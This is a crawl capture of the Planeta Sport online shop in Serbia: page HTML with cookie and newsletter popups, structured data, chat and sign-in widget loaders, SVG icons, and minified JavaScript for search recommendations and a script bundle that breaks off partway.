                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  }  ,
  {
    "@type": "ListItem",
    "position": 2,
    "name": "MUŠKARCI"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<!-- www-5 --></div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/instagram-icon.svg
body_size: 6128
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-974.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Instagram-Icon" transform="translate(156.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M25.8741501,37.4997218 C27.7116089,37.4969752 29.0478181,37.4736293 29.882777,37.4296841 C30.7733999,37.3828092 31.5468355,37.2499973 32.203084,37.0312475 C32.9843324,36.7499982 33.6640182,36.3203115 34.2421416,35.7421881 C34.820265,35.1640647 35.2499517,34.4843789 35.531201,33.7031305 C35.7499508,33.046882 35.8827627,32.2734464 35.9296376,31.3828235 C35.9765125,30.4922006 35.9999499,29.0312664 35.9999499,27.0000215 L35.9992175,26.2654041 C35.9957996,24.6145293 35.9804189,23.4062802 35.953075,22.6406569 C35.8905754,21.7344093 35.7499508,20.9531609 35.531201,20.2969124 C35.2499517,19.5156641 34.820265,18.8359782 34.2421416,18.2578548 C33.6640182,17.6797314 32.9843324,17.2500447 32.203084,16.9687954 C31.5468355,16.7500457 30.7733999,16.6172337 29.882777,16.5703588 C28.9921541,16.5234839 27.5312199,16.5000465 25.499975,16.5000465 L25.1257999,16.5003211 C23.288341,16.5030677 21.9521319,16.5264136 21.1171729,16.5703588 C20.22655,16.6172337 19.4531144,16.7500457 18.7968659,16.9687954 C18.0156176,17.2500447 17.3359317,17.6797314 16.7578083,18.2578548 C16.1796849,18.8359782 15.7499982,19.5156641 15.4687489,20.2969124 C15.2499992,20.9531609 15.1171872,21.7265965 15.0703123,22.6172194 C15.0234374,23.5078423 15,24.9687765 15,27.0000215 L15.0002747,27.3741966 C15.0030212,29.2116554 15.0263671,30.5478646 15.0703123,31.3828235 C15.1171872,32.2734464 15.2499992,33.046882 15.4687489,33.7031305 C15.7499982,34.4843789 16.1796849,35.1640647 16.7578083,35.7421881 C17.3359317,36.3203115 18.0156176,36.7343735 18.7968659,36.9843727 C19.4531144,37.2343718 20.22655,37.3828092 21.1171729,37.4296841 C22.0077958,37.476559 23.46873,37.4999964 25.499975,37.4999964 L25.8741501,37.4997218 Z M26.2499732,35.6250009 L24.7499768,35.6250009 C23.4999795,35.6250009 22.5312323,35.6093762 21.8437337,35.578126 C20.6874862,35.5156264 19.8437382,35.3906265 19.3124897,35.2031269 C18.3749955,34.8281278 17.7031188,34.1562546 17.2968695,33.1875067 C17.10937,32.6562582 16.98437,31.8125102 16.9218704,30.6562627 C16.8906203,29.9687641 16.8749955,29.0000169 16.8749955,27.7500197 L16.8749955,27.7500197 L16.8749955,26.2500232 C16.8749955,25.000026 16.8906203,24.0312788 16.9218704,23.3437802 C16.98437,22.1562832 17.10937,21.3125353 17.2968695,20.8125362 C17.6718686,19.8437883 18.3437418,19.1719151 19.3124897,18.796916 C19.8437382,18.6094165 20.6874862,18.4844165 21.8437337,18.4219169 C22.5312323,18.3906667 23.4999795,18.375042 24.7499768,18.375042 L26.6165349,18.3755108 C27.6909074,18.3783232 28.5374675,18.3937918 29.1562162,18.4219169 C30.3437132,18.4844165 31.1874612,18.6094165 31.6874602,18.796916 C32.6562081,19.1719151 33.3280813,19.8437883 33.7030804,20.8125362 C33.89058,21.3125353 34.0155799,22.1562832 34.0780795,23.3437802 C34.1093297,24.0000286 34.1249544,24.9687765 34.1249544,26.2500232 L34.1244857,28.1165813 C34.1216732,29.1909539 34.1062047,30.037514 34.0780795,30.6562627 C34.0155799,31.8125102 33.89058,32.6562582 33.7030804,33.1875067 C33.3280813,34.1250045 32.6562081,34.7968776 31.6874602,35.2031269 C31.1874612,35.3906265 30.3437132,35.5156264 29.1562162,35.578126 C28.4999678,35.6093762 27.5312199,35.6250009 26.2499732,35.6250009 L26.2499732,35.6250009 Z M31.1249616,22.6406569 C31.4687105,22.6406569 31.7577725,22.5156569 31.992147,22.2656577 C32.2265214,22.0156586 32.3593396,21.7187838 32.3905835,21.3750349 C32.3905835,21.0312859 32.2655836,20.7344112 32.0155844,20.484412 C31.7655853,20.2344128 31.4687105,20.1094129 31.1249616,20.1094129 C30.7812126,20.1094129 30.4843378,20.2344128 30.2343387,20.484412 C29.9843395,20.7344112 29.8593396,21.0312859 29.8593396,21.3750349 C29.8593396,21.7187838 29.9843395,22.0156586 30.2343387,22.2656577 C30.4843378,22.5156569 30.7812126,22.6406569 31.1249616,22.6406569 Z M25.499975,32.3906336 C26.4687229,32.3906336 27.3671578,32.1484464 28.195281,31.6640728 C29.0234043,31.1796992 29.6796527,30.5234508 30.1640263,29.6953275 C30.6484,28.8672043 30.8905871,27.9687694 30.8905871,27.0000215 C30.8905871,26.0312735 30.6484,25.1328386 30.1640263,24.3047154 C29.6796527,23.4765921 29.0234043,22.8203437 28.195281,22.3359701 C27.3671578,21.8515965 26.4687229,21.6094093 25.499975,21.6094093 C24.531227,21.6094093 23.6327922,21.8515965 22.8046689,22.3359701 C21.9765456,22.8203437 21.3202972,23.4765921 20.8359236,24.3047154 C20.35155,25.1328386 20.1093628,26.0312735 20.1093628,27.0000215 C20.1093628,27.9687694 20.35155,28.8672043 20.8359236,29.6953275 C21.3202972,30.5234508 21.9765456,31.1796992 22.8046689,31.6640728 C23.6327922,32.1484464 24.531227,32.3906336 25.499975,32.3906336 Z M25.499975,30.5156381 C24.531227,30.5156381 23.7031045,30.1718891 23.0156059,29.4843905 C22.3281073,28.7968919 21.9843583,27.9687694 21.9843583,27.0000215 C21.9843583,26.0312735 22.3281073,25.203151 23.0156059,24.5156524 C23.7031045,23.8281538 24.531227,23.4844048 25.499975,23.4844048 C26.4687229,23.4844048 27.2968454,23.8281538 27.984344,24.5156524 C28.6718426,25.203151 29.0155916,26.0312735 29.0155916,27.0000215 C29.0155916,27.9687694 28.6718426,28.7968919 27.984344,29.4843905 C27.2968454,30.1718891 26.4687229,30.5156381 25.499975,30.5156381 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/facebook-icon.svg
body_size: 1547
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-818.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Facebook-Icon" transform="translate(818.000000, 229.000000)">
                        <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                        <path d="M28.0156059,39.9999928 L28.0156059,29.2656434 L31.4374727,29.2656434 L31.9999714,25.0000286 L28.0156059,25.0000286 L28.0156059,22.0469107 C28.0156059,21.3594121 28.1406058,20.8594137 28.390605,20.5469142 C28.7031045,20.1719151 29.2812279,19.9844156 30.1249759,19.9844156 L32.3749705,19.9844156 L32.3749705,16.1875496 C31.5312225,16.0625497 30.4374754,16.0000501 29.0937283,16.0000501 C27.4374825,16.0000501 26.1093602,16.4922364 25.1093628,17.476609 C24.1093654,18.4609817 23.6093664,19.8437909 23.6093664,21.6250367 L23.6093664,25.0000286 L20,25.0000286 L20,29.2656434 L23.6093664,29.2656434 L23.6093664,39.9999928 L28.0156059,39.9999928 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js
body_size: 1781
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});console.log("Zero-State Initialized");$('#search').on('input click',function(){const searchField=$(this).val();if(!searchField){fetchRecommendations();$('.zero-state-container').show();}else{$('.zero-state-container').hide();}});$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('.zero-state-container').hide();}});function fetchRecommendations(){const pods=[{podId:'top_searches',container:$('#nst-zs-suggestions-list'),render:renderSuggestions,section:'Search Suggestions'},{podId:'top_categories',container:$('#nst-zs-categories-list'),render:renderCategories,section:'Categories'},{podId:'best_sellers',container:$('#zs-nst-product-list'),render:renderProducts,section:'Products'},{podId:'top_brands',container:$('#zs-nst-brands-list'),render:renderBrands,section:'Brands'},];pods.forEach(({container})=>container.empty());if(userId){constructorClient.setClientOptions({userId:userId});}
Promise.all(pods.map(({podId,container,render,section})=>constructorClient.recommendations.getRecommendations(podId,{section}).then((response)=>{const{results}=response.response;const validPodIds=['top_searches','top_categories','best_sellers','top_brands'];if(validPodIds.includes(podId)){container.attr('data-cnstrc-recommendations-pod-id',response.request.pod_id||'');container.attr('data-cnstrc-result-id',response.result_id||'');container.attr('data-cnstrc-num-results',response.response.total_num_results||0);}
render(results,container);}).catch((error)=>{console.error(`Error fetching recommendations for podId: ${podId}`,error);}))).catch((error)=>{console.error('Error fetching recommendations:',error);});}
function renderSuggestions(results,container){results.slice(0,5).forEach(({value,data,strategy,section})=>{const itemId=data.id||'';const itemName=value||itemId;const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
                  <li class="nst-item nst-item-suggestions"
                      data-cnstrc-item="recommendation"
                      data-cnstrc-item-id="${itemId}"
                      data-cnstrc-item-name="${itemName}"
                      data-cnstrc-strategy-id="${strategyId}"
                      data-cnstrc-item-section="Search Suggestions">
                    <a href="/rezultati-pretrage/?q=${encodeURIComponent(itemName)}"><span>${itemName}</span></a>
                  </li>
                `;container.append(listItem);});}
function renderCategories(results,container){container.empty();results.slice(0,3).forEach(({value,data:{id,url},strategy})=>{const categoryUrl=url||'#';const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
            <li class="nst-item nst-item-categories"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-name="${value}"
                data-cnstrc-item-section="Categories"
                data-cnstrc-item-id="${id}"
                data-cnstrc-strategy-id="${strategyId}">
                <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                <a href="${categoryUrl}" title="${value}">
                    <span>${value}</span>
                </a>
            </li>
        `;container.append(listItem);});}
function renderProducts(results,container){results.slice(0,4).forEach(({value,data,strategy})=>{const{id,variation_id,url,price,special_price,image_url}=data;const formatPrice=(amount)=>new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2,}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd-bold">RSD</span>';const formattedPrice=formatPrice(price);const formattedSpecialPrice=special_price?formatPrice(special_price):null;let itemPrice=price;if(special_price&&special_price<price){itemPrice=special_price;}
let priceHTML=`<p class="price">${formattedPrice}</p>`;if(special_price&&formattedSpecialPrice){priceHTML=`
                <p class="old-price" style="text-decoration: line-through; color: #777;">${formattedPrice}</p>
                <p class="special-price">${formattedSpecialPrice}</p>
              `;}
const listItem=`
              <li
                class="nst-item nst-item-products"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-id="${id}"
                data-cnstrc-item-name="${value}"
                ${variation_id ? `data-cnstrc-item-variation-id="${variation_id}"` : ''}
                ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                data-cnstrc-item-price="${itemPrice}"
                data-cnstrc-item-section="Products"
              >
                <a href="${url}">
                  <img src="${image_url}" alt="${value}" class="nst-product-image">
                  <h3>${value}</h3>
                  ${priceHTML}
                </a>
              </li>
            `;container.append(listItem);});}
function renderBrands(results,container){results.slice(0,6).forEach(({value,data,strategy})=>{const image=data.image_url?data.image_url:'placeholder';let listItem;if(image!=='placeholder'){listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <img src="${image}" alt="${value}" />
                    </a>
                </div>
            `;}else{listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <p>${value}</p>
                    </a>
                </div>
            `;}
container.append(listItem);});container.css('display','flex').css('flex-wrap','wrap');}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js
body_size: 45511
content:
require.config({"config": {
        "jsbuild":{"Mirasvit_Report/ui/app.min.js":"(()=>{var e,t={6700:(e,t,s)=>{var n={\"./af\":2786,\"./af.js\":2786,\"./ar\":867,\"./ar-dz\":4130,\"./ar-dz.js\":4130,\"./ar-kw\":6135,\"./ar-kw.js\":6135,\"./ar-ly\":6440,\"./ar-ly.js\":6440,\"./ar-ma\":7702,\"./ar-ma.js\":7702,\"./ar-ps\":315,\"./ar-ps.js\":315,\"./ar-sa\":6040,\"./ar-sa.js\":6040,\"./ar-tn\":7100,\"./ar-tn.js\":7100,\"./ar.js\":867,\"./az\":1083,\"./az.js\":1083,\"./be\":9808,\"./be.js\":9808,\"./bg\":8338,\"./bg.js\":8338,\"./bm\":7438,\"./bm.js\":7438,\"./bn\":8905,\"./bn-bd\":6225,\"./bn-bd.js\":6225,\"./bn.js\":8905,\"./bo\":1560,\"./bo.js\":1560,\"./br\":1278,\"./br.js\":1278,\"./bs\":622,\"./bs.js\":622,\"./ca\":2468,\"./ca.js\":2468,\"./cs\":5822,\"./cs.js\":5822,\"./cv\":877,\"./cv.js\":877,\"./cy\":7373,\"./cy.js\":7373,\"./da\":4780,\"./da.js\":4780,\"./de\":9740,\"./de-at\":217,\"./de-at.js\":217,\"./de-ch\":894,\"./de-ch.js\":894,\"./de.js\":9740,\"./dv\":5300,\"./dv.js\":5300,\"./el\":837,\"./el.js\":837,\"./en-au\":8348,\"./en-au.js\":8348,\"./en-ca\":7925,\"./en-ca.js\":7925,\"./en-gb\":2243,\"./en-gb.js\":2243,\"./en-ie\":6436,\"./en-ie.js\":6436,\"./en-il\":7207,\"./en-il.js\":7207,\"./en-in\":4175,\"./en-in.js\":4175,\"./en-nz\":6319,\"./en-nz.js\":6319,\"./en-sg\":1662,\"./en-sg.js\":1662,\"./eo\":2915,\"./eo.js\":2915,\"./es\":7093,\"./es-do\":5251,\"./es-do.js\":5251,\"./es-mx\":6112,\"./es-mx.js\":6112,\"./es-us\":1146,\"./es-us.js\":1146,\"./es.js\":7093,\"./et\":5603,\"./et.js\":5603,\"./eu\":7763,\"./eu.js\":7763,\"./fa\":6959,\"./fa.js\":6959,\"./fi\":1897,\"./fi.js\":1897,\"./fil\":2549,\"./fil.js\":2549,\"./fo\":4694,\"./fo.js\":4694,\"./fr\":4470,\"./fr-ca\":3049,\"./fr-ca.js\":3049,\"./fr-ch\":2330,\"./fr-ch.js\":2330,\"./fr.js\":4470,\"./fy\":4415,\"./fy.js\":4415,\"./ga\":9295,\"./ga.js\":9295,\"./gd\":2101,\"./gd.js\":2101,\"./gl\":8794,\"./gl.js\":8794,\"./gom-deva\":7884,\"./gom-deva.js\":7884,\"./gom-latn\":3168,\"./gom-latn.js\":3168,\"./gu\":5349,\"./gu.js\":5349,\"./he\":4206,\"./he.js\":4206,\"./hi\":94,\"./hi.js\":94,\"./hr\":316,\"./hr.js\":316,\"./hu\":2138,\"./hu.js\":2138,\"./hy-am\":1423,\"./hy-am.js\":1423,\"./id\":9218,\"./id.js\":9218,\"./is\":135,\"./is.js\":135,\"./it\":626,\"./it-ch\":150,\"./it-ch.js\":150,\"./it.js\":626,\"./ja\":9183,\"./ja.js\":9183,\"./jv\":8311,\"./jv.js\":8311,\"./ka\":2105,\"./ka.js\":2105,\"./kk\":7772,\"./kk.js\":7772,\"./km\":8758,\"./km.js\":8758,\"./kn\":9282,\"./kn.js\":9282,\"./ko\":3730,\"./ko.js\":3730,\"./ku\":1408,\"./ku-kmr\":563,\"./ku-kmr.js\":563,\"./ku.js\":1408,\"./ky\":3291,\"./ky.js\":3291,\"./lb\":6841,\"./lb.js\":6841,\"./lo\":5466,\"./lo.js\":5466,\"./lt\":7010,\"./lt.js\":7010,\"./lv\":7595,\"./lv.js\":7595,\"./me\":9861,\"./me.js\":9861,\"./mi\":5493,\"./mi.js\":5493,\"./mk\":5966,\"./mk.js\":5966,\"./ml\":7341,\"./ml.js\":7341,\"./mn\":5115,\"./mn.js\":5115,\"./mr\":370,\"./mr.js\":370,\"./ms\":9847,\"./ms-my\":1237,\"./ms-my.js\":1237,\"./ms.js\":9847,\"./mt\":2126,\"./mt.js\":2126,\"./my\":6165,\"./my.js\":6165,\"./nb\":4924,\"./nb.js\":4924,\"./ne\":6744,\"./ne.js\":6744,\"./nl\":3901,\"./nl-be\":9814,\"./nl-be.js\":9814,\"./nl.js\":3901,\"./nn\":3877,\"./nn.js\":3877,\"./oc-lnc\":2135,\"./oc-lnc.js\":2135,\"./pa-in\":5858,\"./pa-in.js\":5858,\"./pl\":4495,\"./pl.js\":4495,\"./pt\":9520,\"./pt-br\":7971,\"./pt-br.js\":7971,\"./pt.js\":9520,\"./ro\":6459,\"./ro.js\":6459,\"./ru\":238,\"./ru.js\":238,\"./sd\":950,\"./sd.js\":950,\"./se\":490,\"./se.js\":490,\"./si\":124,\"./si.js\":124,\"./sk\":4249,\"./sk.js\":4249,\"./sl\":4985,\"./sl.js\":4985,\"./sq\":1104,\"./sq.js\":1104,\"./sr\":9131,\"./sr-cyrl\":9915,\"./sr-cyrl.js\":9915,\"./sr.js\":9131,\"./ss\":5893,\"./ss.js\":5893,\"./sv\":8760,\"./sv.js\":8760,\"./sw\":1172,\"./sw.js\":1172,\"./ta\":7333,\"./ta.js\":7333,\"./te\":3110,\"./te.js\":3110,\"./tet\":2095,\"./tet.js\":2095,\"./tg\":7321,\"./tg.js\":7321,\"./th\":9041,\"./th.js\":9041,\"./tk\":9005,\"./tk.js\":9005,\"./tl-ph\":5768,\"./tl-ph.js\":5768,\"./tlh\":9444,\"./tlh.js\":9444,\"./tr\":2397,\"./tr.js\":2397,\"./tzl\":8254,\"./tzl.js\":8254,\"./tzm\":1106,\"./tzm-latn\":699,\"./tzm-latn.js\":699,\"./tzm.js\":1106,\"./ug-cn\":9288,\"./ug-cn.js\":9288,\"./uk\":7691,\"./uk.js\":7691,\"./ur\":3795,\"./ur.js\":3795,\"./uz\":6791,\"./uz-latn\":588,\"./uz-latn.js\":588,\"./uz.js\":6791,\"./vi\":5666,\"./vi.js\":5666,\"./x-pseudo\":4378,\"./x-pseudo.js\":4378,\"./yo\":5805,\"./yo.js\":5805,\"./zh-cn\":3839,\"./zh-cn.js\":3839,\"./zh-hk\":5726,\"./zh-hk.js\":5726,\"./zh-mo\":9807,\"./zh-mo.js\":9807,\"./zh-tw\":4152,\"./zh-tw.js\":4152};function a(e){var t=r(e);return s(t)}function r(e){if(!s.o(n,e)){var t=new Error(\"Cannot find module '\"+e+\"'\");throw t.code=\"MODULE_NOT_FOUND\",t}return n[e]}a.keys=function(){return Object.keys(n)},a.resolve=r,e.exports=a,a.id=6700},9617:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"><path d=\"M0 13h16v2H0zM1 0h4v2H1zm0 3h4v9.001H1zm5-3h4v9.001H6zm0 10.003h4v2H6zm4.984-2.002h4v4h-4zm0-8.001h4v7h-4z\"></path></svg>'},6117:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" version=\"1.1\" viewBox=\"0 0 24 24\"><path d=\"M15,19.88C15.04,20.18 14.94,20.5 14.71,20.71C14.32,21.1 13.69,21.1 13.3,20.71L9.29,16.7C9.06,16.47 8.96,16.16 9,15.87V10.75L4.21,4.62C3.87,4.19 3.95,3.56 4.38,3.22C4.57,3.08 4.78,3 5,3V3H19V3C19.22,3 19.43,3.08 19.62,3.22C20.05,3.56 20.13,4.19 